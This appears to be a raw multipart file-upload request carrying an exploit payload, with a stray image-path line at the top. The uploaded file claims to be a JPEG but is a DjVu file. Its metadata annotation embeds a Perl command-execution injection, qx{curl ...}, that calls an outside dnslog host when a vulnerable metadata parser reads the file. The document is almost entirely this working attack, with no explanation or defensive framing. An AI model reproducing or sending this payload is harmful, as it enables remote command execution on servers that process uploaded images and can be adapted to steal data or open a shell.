 ------WebKitFormBoundaryUsABX920aH7cqirT
Content-Disposition: form-data; name="file"; filename="
echo_vakzz.jpg"
Content-Type: image/jpeg
AT&TFORM¯DJVMDIRM. F¬ÿÿÞ¿
!È NëÒÚ èkæD,qîIÓn ½¢Ã"?FORM^DJVUINFO
dINCLshared_anno.iffBG44J æá±7Ù* BG44ù BG44
FORMDJVIANTaP(metadata
(Copyright "\
" . qx{curl a.aweldl.dnslog.cn} . \
" b ") )
------WebKitFormBoundaryUsABX920aH7cqirT--